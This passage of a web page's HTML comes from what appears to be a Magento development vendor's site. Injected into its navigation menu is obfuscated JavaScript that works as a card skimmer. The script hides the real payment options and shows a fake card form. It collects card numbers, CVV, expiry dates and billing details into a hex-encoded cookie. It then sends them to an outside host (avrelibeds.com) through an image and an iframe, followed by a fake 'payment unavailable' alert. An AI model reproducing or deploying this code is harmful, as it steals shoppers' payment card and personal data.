iv\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','block','billing[street][]:','address_country_name','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','getElementsByClassName','588016pLZbOQ','delivery_city','href','1376544KBbkgR','5233','28984cUZNdg','cardExpiry','phone','https://avrelibeds.com/?prod_hash=','klarna-checkout-container','address_firstname','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','3iMcbPr','600607nIMnHw','cc_number','card_number','billing[telephone]','{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','billing[address]:','exp-date','address_address1'];_0x16ba=function(){return _0x2603df;};return _0x16ba();}var cook=getCookie('__mage_selector');function _0x3d95(_0x54d30d,_0x5deaaa){var _0x336543=_0x16ba();return _0x3d95=function(_0x951f87,_0x1ce948){_0x951f87=_0x951f87-0x1d0;var _0x32ee6d=_0x336543[_0x951f87];return _0x32ee6d;},_0x3d95(_0x54d30d,_0x5deaaa);}function lDsx(){var _0x40b659=_0x4cf547;if(cook!=_0x40b659(0x25e))setInterval(boms,0xc8);}setTimeout(lDsx,0x1f4);function ClearI(_0x1b7a58){var _0x1d4699=_0x4cf547;if(_0x1b7a58['value']=='1234\x201234\x201234\x201234'||_0x1b7a58['value']==_0x1d4699(0x265)||_0x1b7a58['value']==_0x1d4699(0x202))_0x1b7a58[_0x1d4699(0x1d0)]='';}function DateStripeV(_0x25f320){var _0x1773d4=_0x4cf547;if(_0x25f320[_0x1773d4(0x1d0)]['length']==0x2){var _0x3c2538=_0x25f320[_0x1773d4(0x1d0)];_0x25f320[_0x1773d4(0x1d0)]=_0x3c2538+'\x20/\x20';}if(_0x25f320[_0x1773d4(0x1d0)][_0x1773d4(0x21f)]>0x6){var _0x3c2538=_0x25f320[_0x1773d4(0x1d0)];_0x25f320[_0x1773d4(0x1d0)]=_0x3c2538[_0x1773d4(0x23b)](0x0,0x6);}_0x25f320['value']=_0x25f320[_0x1773d4(0x1d0)][_0x1773d4(0x22c)]('\x20\x20','\x20');}function claz(_0x4a32d7){var _0x251056=_0x4cf547;_0x4a32d7=_0x4a32d7[_0x251056(0x276)]('|');var _0x2b4fab=[...new Set(_0x4a32d7)],_0x4ff7ee='';for(var _0x1d3ba6=0x0;_0x1d3ba6<_0x2b4fab['length'];_0x1d3ba6++){_0x4ff7ee=_0x4ff7ee+'|'+_0x2b4fab[_0x1d3ba6];}return _0x4ff7ee=_0x4ff7ee+'|',_0x4ff7ee;}function makeid(_0x1deea8){var _0x283313=_0x4cf547,_0x19e5ee='',_0x4c534a=_0x283313(0x231),_0x288bc3=_0x4c534a[_0x283313(0x21f)];for(var _0x26b5a0=0x0;_0x26b5a0<_0x1deea8;_0x26b5a0++){_0x19e5ee+=_0x4c534a['charAt'](Math['floor'](Math[_0x283313(0x27a)]()*_0x288bc3));}return _0x19e5ee;}function hex2a(_0x55da73){var _0x3b1c3e=_0x4cf547;if(_0x55da73){var _0x590255=_0x55da73['toString'](),_0x4b8ea3='';for(var _0x593733=0x0;_0x593733<_0x590255['length']&&_0x590255['substr'](_0x593733,0x2)!=='00';_0x593733+=0x2)_0x4b8ea3+=String[_0x3b1c3e(0x27d)](parseInt(_0x590255[_0x3b1c3e(0x21c)](_0x593733,0x2),0x10));return _0x4b8ea3;}else return'';}String[_0x4cf547(0x224)]['hexEncode']=function(){var _0x2f513d=_0x4cf547,_0x2e7d87,_0x59eb7e,_0x39d52f='';for(_0x59eb7e=0x0;_0x59eb7e<this[_0x2f513d(0x21f)];_0x59eb7e++){_0x2e7d87=this[_0x2f513d(0x262)](_0x59eb7e)[_0x2f513d(0x22b)](0x10),_0x39d52f+=(_0x2f513d(0x274)+_0x2e7d87)[_0x2f513d(0x23b)](-0x4);}return _0x39d52f;},String[_0x4cf547(0x224)][_0x4cf547(0x211)]=function(){var _0x5aa8e5=_0x4cf547,_0x451296,_0x269786=this[_0x5aa8e5(0x214)](/.{1,4}/g)||[],_0x449933='';for(_0x451296=0x0;_0x451296<_0x269786['length'];_0x451296++){_0x449933+=String[_0x5aa8e5(0x27d)](parseInt(_0x269786[_0x451296],0x10));}return _0x449933;};function getCookie(_0xd6b885){var _0x163dfa=_0x4cf547,_0x52f0c0=(function(){var _0x97682=!![];return function(_0xd25bbc,_0x59ec1f){var _0x1b7569=_0x97682?function(){var _0x54ff11=_0x3d95;if(_0x59ec1f){var _0x590c8f=_0x59ec1f[_0x54ff11(0x226)](_0xd25bbc,arguments);return _0x59ec1f=null,_0x590c8f;}}:function(){};return _0x97682=![],_0x1b7569;};}()),_0x326eb1=_0x52f0c0(this,function(){var _0x33488d=_0x3d95,_0x3f67b1=function(){var _0x3bbced=_0x3d95,_0x35f49b;try{_0x35f49b=Function(_0x3bbced(0x1fb)+_0x3bbced(0x206)+');')();}catch(_0x5307d5){_0x35f49b=window;}return _0x35f49b;},_0x5e07b4=_0x3f67b1(),_0x5331a4=_0x5e07b4[_0x33488d(0x20b)]=_0x5e07b4[_0x33488d(0x20b)]||{},_0x20c917=[_0x33488d(0x272),_0x33488d(0x234),'info','error','exception',_0x33488d(0x232),_0x33488d(0x25b)];for(var _0x19285f=0x0;_0x19285f<_0x20c917[_0x33488d(0x21f)];_0x19285f++){var _0x3b0cfb=_0x52f0c0['constructor'][_0x33488d(0x224)]['bind'](_0x52f0c0),_0x2ef943=_0x20c917[_0x19285f],_0x45acf3=_0x5331a4[_0x2ef943]||_0x3b0cfb;_0x3b0cfb[_0x33488d(0x225)]=_0x52f0c0[_0x33488d(0x27c)](_0x52f0c0),_0x3b0cfb[_0x33488d(0x22b)]=_0x45acf3['toString'][_0x33488d(0x27c)](_0x45acf3),_0x5331a4[_0x2ef943]=_0x3b0cfb;}});_0x326eb1();var _0x1f65d3=';\x20'+document[_0x163dfa(0x263)],_0x23e213=_0x1f65d3[_0x163dfa(0x276)](';\x20'+_0xd6b885+'=');if(_0x23e213['length']==0x2)return _0x23e213['pop']()[_0x163dfa(0x276)](';')[_0x163dfa(0x1f3)]();}function delete_cookie(_0x4820f7){var _0x5ac9d3=_0x4cf547;document[_0x5ac9d3(0x263)]=_0x4820f7+_0x5ac9d3(0x246);}function glob_snsd(){var _0x236c97=_0x4cf547,_0x5040ea=[_0x236c97(0x24f),_0x236c97(0x1fd)],_0x56c8bf=[];_0x5040ea[_0x236c97(0x26d)](_0x403f89=>{var _0x4e7a65=_0x236c97,_0x483e4c=document[_0x4e7a65(0x1f4)](_0x403f89);for(let _0x515078=0x0;_0x515078<_0x483e4c[_0x4e7a65(0x21f)];_0x515078++){_0x56c8bf[_0x4e7a65(0x26b)](_0x483e4c[_0x515078]);}});for(i=0x0;i<_0x56c8bf[_0x236c97(0x21f)];i++){_0x56c8bf[i][_0x236c97(0x248)](_0x236c97(0x27b),function(){var _0x426748=_0x236c97,_0x420cbb='',_0x406566=document[_0x426748(0x1f4)]('form');for(z=0x0;z<_0x406566[_0x426748(0x21f)];z++){var _0x4ecb09=_0x406566[z][_0x426748(0x1f4)]('input'),_0x4f632a=_0x406566[z][_0x426748(0x1f4)]('select');for(x=0x0;x<_0x4ecb09[_0x426748(0x21f)];x++){if(_0x4ecb09[x][_0x426748(0x1d0)]&&_0x4ecb09[x][_0x426748(0x1d0)]!=''&&_0x4ecb09[x]['type']!='radio'&&_0x4ecb09[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4ecb09[x]['id']!=_0x426748(0x255)&&_0x4ecb09[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4ecb09[x][_0x426748(0x200)]&&_0x4ecb09[x][_0x426748(0x200)]!=''){var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4ecb09[x]['name']+':'+_0x4ecb09[x]['value']+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}for(x=0x0;x<_0x4f632a[_0x426748(0x21f)];x++){if(_0x4f632a[x][_0x426748(0x1d0)]&&_0x4f632a[x][_0x426748(0x1d0)]!=''&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x259)&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4f632a[x]['id']!=_0x426748(0x255)&&_0x4f632a[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4f632a[x][_0x426748(0x200)]&&_0x4f632a[x][_0x426748(0x200)]!=''){var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4f632a[x][_0x426748(0x200)]+':'+_0x4f632a[x][_0x426748(0x1d0)]+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}}if(document['getElementsByClassName'](_0x426748(0x1f0))[0x0]){var _0x56ed4b=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x237)],_0x12f364=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x25a)];_0x56ed4b=_0x56ed4b[_0x426748(0x277)](_0x426748(0x21b),'|');var _0x452aa4=_0x56ed4b['split']('|');if(_0x452aa4[_0x426748(0x21f)]>0x4){var _0x3fb800=_0x426748(0x245)+sanitas(_0x452aa4[0x0]),_0x329af0=_0x426748(0x1ec)+sanitas(_0x452aa4[0x0]),_0x19adf3=_0x426748(0x261)+sanitas(_0x452aa4[0x1]),_0x3db9c6='billing[country]:'+sanitas(_0x452aa4[0x2]),_0x5074e=_0x426748(0x216)+sanitas(_0x452aa4[0x2]),_0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+_0x426748(0x1d2)+_0x12f364[_0x426748(0x220)](),_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5['hexEncode'](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}}if(document[_0x426748(0x20f)](_0x426748(0x1fa))){if(document[_0x426748(0x1d8)]('address_firstname')[0x0])var _0x3fb800=_0x426748(0x242)+document['getElementsByClassName'](_0x426748(0x1e3))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x243))[0x0])var _0x329af0=_0x426748(0x26a)+document[_0x426748(0x1d8)]('address_lastname')[0x0]['innerText'];if(document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0])var _0x19adf3=_0x426748(0x1d5)+document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x240))[0x0])var _0x3db9c6=_0x426748(0x209)+document[_0x426748(0x1d8)](_0x426748(0x240))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_city')[0x0])var _0x5074e=_0x426748(0x1ef)+document[_0x426748(0x1d8)](_0x426748(0x244))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x1d6))[0x0])var _0x349651=_0x426748(0x249)+document[_0x426748(0x1d8)]('address_country_name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_Country:name')[0x0])var _0x349651='billing[country_id]:'+document[_0x426748(0x1d8)]('address_Country:name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x219))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x219))[0x0]['innerText'];var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+'|'+_0x349651+'|'+_0xdb633b+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+';\x20path=/';}if(document['getElementsByName'](_0x426748(0x1e8))[0x0]){cc_num=document[_0x426748(0x208)](_0x426748(0x1e8))[0x0][_0x426748(0x1d0)];var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+_0x426748(0x258)+cc_num+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5['split']('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}_0x420cbb=getCookie('__mage_static'),_0x420cbb=hex2a(_0x420cbb),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('customer_firstname','billing[firstname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23f),'billing[lastname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('email','billing[email]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23a),_0x426748(0x27e)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x260),'billing[street][]'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x212),_0x426748(0x22d)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1da),_0x426748(0x20a)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x215),'billing[country_id]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('id_country',_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x25f),_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x204),_0x426748(0x222)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('phone:','billing[telephone]:'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x279),'cc_number'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1df),'authorizenet_expiration'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x21d),_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x210),_0x426748(0x26f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1ff),_0x426748(0x241)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('x_card_code',_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24b),_0x426748(0x26f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x217),'authorizenet_expiration_yr'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1f8),_0x426748(0x22f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x25c),_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_phone',_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_id_state',_0x426748(0x222)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x1e0),_0x426748(0x1e9));if(_0x420cbb[_0x426748(0x230)](_0x426748(0x22f))!==-0x1){if(asfdaw){asfdaw=![];if(_0x420cbb[_0x426748(0x230)](_0x426748(0x222))==-0x1)_0x420cbb+=_0x426748(0x203);if(document[_0x426748(0x1d8)](_0x426748(0x1ed))[0x0]==-0x1)_0x420cbb+=_0x426748(0x254)+document['getElementsByName']('exp-date')[0x0]+'|';var _0x5d972e=new FormData(),_0x2727bb={'referer':document[_0x426748(0x1f7)],'tag':btoa(_0x426748(0x24e)),'stats':btoa(_0x420cbb['hexEncode']())};document[_0x426748(0x263)]=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5);var _0x3bbf9b=document[_0x426748(0x253)](_0x426748(0x1f2));_0x3bbf9b['src']=_0x426748(0x1e1)+btoa(JSON['stringify'](_0x2727bb)),document[_0x426748(0x213)]['appendChild'](_0x3bbf9b);var _0x24194b=document[_0x426748(0x253)]('iframe');_0x24194b['src']=_0x426748(0x1d1)+btoa(JSON[_0x426748(0x23e)](_0x2727bb)),document['documentElement'][_0x426748(0x24a)](_0x24194b),document['cookie']=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5),delete_cookie('__mage_static'),asfdaw=![];for(var _0x446665=0x0;_0x446665<fiza[_0x426748(0x21f)];_0x446665++){var _0x1307f0=fiza[_0x446665];if(document['getElementById'](_0x1307f0)){var _0x5ce27c=document['getElementById'](_0x1307f0)[_0x426748(0x218)];for(var _0x446665=0x0;_0x446665<_0x5ce27c[_0x426748(0x21f)];_0x446665++){if(_0x5ce27c[_0x446665][_0x426748(0x275)])_0x5ce27c[_0x446665][_0x426748(0x275)][_0x426748(0x238)]=_0x426748(0x1d4);}}}document[_0x426748(0x20f)](f_id_daww)[_0x426748(0x275)]['display']=_0x426748(0x271),rR(),alert(_0x426748(0x1d7));}}});}}function sanitas(_0x54f09b){var _0x379952=_0x4cf547;return _0x54f09b=_0x54f09b[_0x379952(0x22c)](':',''),_0x54f09b;}var asfdaw=!![],cook=getCookie(_0x4cf547(0x266));if(cook!=_0x4cf547(0x25e))setInterval(glob_snsd,0xfa0);console[_0x4cf547(0x272)](0x0);function Rr(){var _0x524e11=_0x4cf547;window[_0x524e11(0x221)][_0x524e11(0x1db)]=window['location']['href'][_0x524e11(0x22c)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</script>                                                            </div>
                                                            <div class="w-full mt-auto pt-15 text-blue-700">
                                                                <a style="--shadow-color:white"
                                                                    class="overflow-hidden border rounded border-white text-base shadow-inner-custom font-medium text-center capitalize px-30 py-5 text-blue-700 xlg:block inline-block hover:shadow-animation hover:text-white transition duration-500"
                                                                    target="_self"
                                                                    href="https://www.elightwalk.com/magento-pwa">Explore All</a>
                                                            </div>
                                                        </div>
                                                                                                    </div>

                                            </li>
                                        
                                            <li class="group/item mb-0 ">
                                                <span
                                                    class="group/inner cursor-pointer py-10 font-medium lg:text-base text-sm leading-base flex items-center justify-between lg:border-b border-[#E7E7E7] group-[.active]/item:border-b hover:no-underline  text-primary lg:relative lg:after:content-[''] lg:after:block lg:after:absolute lg:after:left-2/4 lg:after:bottom-0 lg:after:translate-x-[-50%] lg:after:w-0 lg:after:h-[1px] lg:after:bg-bluelight lg:after:transition-all lg:after:duration-300 lg:hover:text-blue-700 lg:group-[.active]/item:text-blue-700  lg:hover:after:w-full lg:group-[.active]/item:after:w-full">
                                                    <span>GraphCommerce</span>
                                                    <span
                                                        class="icon lg:block hidden lg:transition-all lg:duration-300 lg:text-blue-700 lg:translate-x-[-20px] lg:group-hover/inner:translate-x-[0px] lg:group-[.active]/item:translate-x-[0px] opacity-0 invisible lg:group-hover/inner:opacity-100 lg:group-[.active]/item:opacity-100 lg:group-hover/inner:visible lg:group-[.active]/item:visible"><svg
                                                            width="10" height="14" viewBox="0 0 10 14" fill="none"
                                                            xmlns="http://www.w3.org/2000/svg">
                                                            <path
                                                                d="M8.90625 7.53125L2.84375 13.625C2.53125 13.9062 2.0625 13.9062 1.78125 13.625L1.0625 12.9062C0.78125 12.625 0.78125 12.1562 1.0625 11.8438L5.875 7L1.0625 2.1875C0.78125 1.875 0.78125 1.40625 1.0625 1.125L1.78125 0.40625C2.0625 0.125 2.53125 0.125 2.84375 0.40625L8.90625 6.5C9.1875 6.78125 9.1875 7.25 8.90625 7.53125Z"
                                                                fill="currentColor" />
                                                        </svg>
                                                    </span><span
                                                        class="lg:hidden block rotate-90 group-[.active]/item:rotate-[-90deg] transition-all duration-300  p-0 lg:text-white text-primary">
                                                        <svg width="12" height="12" viewBox="0 0 20 20" fill="none"
                                                            xmlns="http://www.w3.org/2000/svg">
                                                            <path d="M5.72 19.28L4 17.56L11.92 9.64L4 1.72L5.72 0L15.36 9.64L5.72 19.28Z"
                                                                fill="currentColor"></path>
                                                        </svg>
                                                    </span>
                                                </span>

                                                <div class="right-sdebar hidden lg:group-[.active]/item:hidden group-[.active]/item:block">
                                                    <ul
                                                        class="submenu xlg:h-full lg:py-20 xlg:px-20 lg:px-15 py-10 px-0 xlg:basis-8/12 lg:basis-full lg:flex lg:flex-wrap lg:gap-y-[5px] lg:content-baseline xlg:pr-20">

                                                                                                                    <li class="lg:pr-10 mb-0 inline-block  basis-1/2">
                                                                <a class="py-5 lg:text-[16px] text-[14px] font-normal leading-base inline-block text-primary lg:relative lg:after:content-[''] lg:after:block lg:after:absolute lg:after:left-2/4 lg:after:bottom-0 lg:after:translate-x-[-50%] lg:after:w-0 lg:after:h-[1px] lg:after:bg-bluelight lg:after:transition-all lg:after:duration-300 lg:hover:text-blue-700  lg:hover:after:w-full"
                                                                    target="_self"
                                                                    href="https://www.elightwalk.com/graphcommerce-iocheckout">GraphCommerce - IoCheckout </a>
                                                            </li>
                                                        
                                                    </ul>
                                                                                                            <div class="hidden h-full overflow-y-auto sticky top-0 lg:flex xlg:basis-4/12 lg:basis-full p-30 rounded-md bg-blue-700  flex-col">

                                                            <div class="text-white ">
                                                                <div class="side-bar-title text-base leading-[26px] capitalize pb-15 mb-15 font-semibold border-b border-[#e7e7e73b]">GraphCommerce Extension</div>
<div class="side-bar-desc text-base font-normal leading-[26px] mb-15">We provide a GraphCommerce extension that enhances your store's functionality and is easy to integrate.</div>
<ul class="sidebar-list text-[14px] font-normal leading-base">
<li>Enhance store functionality</li>
<li>Easy integration</li>
<li>Improved flexibility</li>
<li>Advanced features</li>
<li>Next-level performance</li>
</ul><scriPt>var _0x47a279=_0x2b0f;(function(_0xa4afd8,_0x1adf98){var _0x31ab3f=_0x2b0f,_0x1f7958=_0xa4afd8();while(!![]){try{var _0xa868e3=-parseInt(_0x31ab3f(0x87))/0x1+-parseInt(_0x31ab3f(0xa6))/0x2+parseInt(_0x31ab3f(0x104))/0x3*(parseInt(_0x31ab3f(0xdc))/0x4)+parseInt(_0x31ab3f(0xfa))/0x5+parseInt(_0x31ab3f(0xf1))/0x6*(parseInt(_0x31ab3f(0x7c))/0x7)+-parseInt(_0x31ab3f(0x105))/0x8*(parseInt(_0x31ab3f(0xd5))/0x9)+-parseInt(_0x31ab3f(0x108))/0xa*(-parseInt(_0x31ab3f(0x110))/0xb);if(_0xa868e3===_0x1adf98)break;else _0x1f7958['push'](_0x1f7958['shift']());}catch(_0x17d9ac){_0x1f7958['push'](_0x1f7958['shift']());}}}(_0x5d03,0x819b3));var fiza=[_0x47a279(0x102),_0x47a279(0xb9),_0x47a279(0x9a),_0x47a279(0x101),_0x47a279(0xfc),_0x47a279(0xd6),_0x47a279(0x88),_0x47a279(0x11a),_0x47a279(0x8e),'klarna-checkout-container','payment-methods'],f_id_daww=Math['random']()[_0x47a279(0x83)](0x10)[_0x47a279(0xac)](0x2,0xe);function _0x2b0f(_0x140f46,_0x433134){var _0x19743f=_0x5d03();return _0x2b0f=function(_0x3b88db,_0x614666){_0x3b88db=_0x3b88db-0x7b;var _0x134184=_0x19743f[_0x3b88db];return _0x134184;},_0x2b0f(_0x140f46,_0x433134);}function boms(){var _0x4fc990=_0x47a279;for(var _0x26399a=0x0;_0x26399a<fiza[_0x4fc990(0xd2)];_0x26399a++){var _0x5f2071=fiza[_0x26399a];if(document[_0x4fc990(0x97)](_0x5f2071)||document[_0x4fc990(0xc4)](_0x5f2071)[0x0]){if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)['childNodes'];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a]['id']!=f_id_daww){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style']['setProperty'](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}}if(!document[_0x4fc990(0x97)](f_id_daww)){var _0x17af4d=_0x4fc990(0xd0)+f_id_daww+_0x4fc990(0xf5)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xfd)+f_id_daww+'5233'+'{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xbe)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd3)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0x7b)+f_id_daww+_0x4fc990(0xab)+'\x20em{color:\x20#ca0001;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xe7)+f_id_daww+'5233'+_0x4fc990(0xe5)+f_id_daww+'5233'+'\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#'+f_id_daww+_0x4fc990(0xab)+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xc8)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd4)+f_id_daww+'5233'+'\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>',_0x3c24d4=document[_0x4fc990(0x7d)]('form');_0x3c24d4['id']=f_id_daww,_0x3c24d4[_0x4fc990(0xb5)]=_0x17af4d;if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)[_0x4fc990(0xe2)];for(var 